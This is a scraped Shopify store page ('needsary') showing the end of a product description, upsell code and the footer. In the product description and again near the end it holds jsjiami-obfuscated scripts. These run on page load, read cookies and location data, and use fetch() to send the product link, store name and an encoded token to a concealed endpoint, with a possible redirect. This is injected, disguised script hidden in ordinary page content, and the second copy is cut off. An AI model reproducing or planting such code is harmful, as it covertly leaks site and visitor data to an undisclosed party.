construction.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eThe store is not responsible for accidents caused by untested or incorrect use.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMjeD8vMTcVCUrpUTT5DRLY+OkRJPEVLNEI1Pj5CRLU3NLg9Qk82SDRNNEpVoAVboZow==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};

    window.pdpUpsellClientLocalization = {
        country: 'US',
        language: 'EN'
    };


    window.pdpUpsellObservableSelectedVariantId = {
        _value: null,
        listeners: [],

        set(value) {
          this._value = value;
          this.listeners.forEach(listener => listener(value));
        },

        get() {
          return this._value;
        },

        subscribe(listener) {
          this.listeners.push(listener);
          return () => {
            this.listeners = this.listeners.filter(l => l !== listener);
          };
        }
      };

      window.pdpUpsellObservableSelectedCollectionIds = {
        _value: null,
        listeners: [],

        set(value) {
          this._value = value;
          this.listeners.forEach(listener => listener(value));
        },

        get() {
          return this._value;
        },

        subscribe(listener) {
          this.listeners.push(listener);
          return () => {
            this.listeners = this.listeners.filter(l => l !== listener);
          };
        }
      };

      window.pdpUpsellObservableSelectedVariantId.set('41397796831369');
        window.pdpUpsellObservableSelectedCollectionIds.set(["277402714249", "314064994441"]);

    document.addEventListener('DOMContentLoaded', function() {
        // Get the variant selector
        var variantSelect = document.querySelector('[name="id"]'); // Shopify uses "id" as the variant selector's name

        // Update the variant ID on change
        if (variantSelect) {
            variantSelect.addEventListener('change', function(event) {
                var selectedOption = variantSelect.value; // The selected variant ID
                window.pdpUpsellObservableSelectedVariantId.set(selectedOption);
            });


        }
    });
</script>

<div id='aftersell-pdp-upsell'></div>



</div>
</div>


</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//needsary.com/cdn/shop/t/15/assets/section-footer.css?v=174588819955968594741750213731" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341750213731" media="print" onload="this.media='all'">

<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341750213731" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#cc1113
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Worldwide shipping</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Payment Security</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7     Service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Money Back Guarantee</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><div class="customer_footer_title">
                      <h2 class="footer-block__heading">Service</h2>
                      <svg t="1697095239725" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1689" width="200" height="200"><path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="#707070" p-id="1690"></path></svg>
                    </div><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                About Us
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                Contact Us
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                Why Choose Us?
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                Intellectual Property Rights
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><div class="customer_footer_title">
                      <h2 class="footer-block__heading">Policy</h2>
                      <svg t="1697095239725" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1689" width="200" height="200"><path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="#707070" p-id="1690"></path></svg>
                    </div><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                                Shipping Policy
                            </a>
                            </li><li>
                            <a href="/pages/payment-policy" class="link link--text list-menu__item list-menu__item--link">
                                Payment Policy
                            </a>
                            </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                Privacy Policy
                            </a>
                            </li><li>
                            <a href="/pages/terms-conditions" class="link link--text list-menu__item list-menu__item--link">
                                Terms & Conditions
                            </a>
                            </li><li>
                            <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                                Return & Refund Policy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">We accept</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//needsary.com/cdn/shop/files/B_-10.png?v=1752749176" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">needsary</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>

<script>
$(function(){
  let screenWidth = $(window).width();

  function accordionFooter(){
    if(screenWidth <= 780){
      $('.customer_footer_title').off();
      $('.customer_footer_title').on('click',function(){
        
        if($(this).siblings('.footer-block__details-content').is(':hidden')){
          $(this).find('svg.icon').animate({
            rotate: "180deg"
          },250)
        }else{
          $(this).find('svg.icon').css('transform',"rotate(0deg)")
          $(this).find('svg.icon').animate({
            rotate: "0deg"
          },250)
        }
        $(this).siblings('.footer-block__details-content').slideToggle("slow");
        
      })
    }
  }

  accordionFooter();
})
</script>

              



<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof 